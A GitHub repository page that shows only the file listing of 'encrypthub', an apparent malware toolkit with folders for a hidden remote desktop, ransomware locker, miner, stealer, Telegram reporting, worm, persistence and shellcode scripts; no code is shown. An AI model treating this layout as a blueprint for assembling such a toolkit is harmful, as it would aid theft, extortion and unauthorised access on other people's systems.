 sap3r-encrypthub / encrypthub Public
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
sap3r-encrypthub Update index.html 8c43ba4 · last week 84 Commits
exclusions BEGIN last week
hvnc Update hvnc.ps1 last week
locker Update locker.ps1 last week
miner Update invoker.ps1 last week
steal Update x.ps1 last week
tgreport Update tgmes.ps1 last week
worm Update engine.ps1 last week
zakrep Update invoker.ps1 last week
index.html Update index.html last week
shell.bin BEGIN last week
shellcode.ps1 Update shellcode.ps1 last week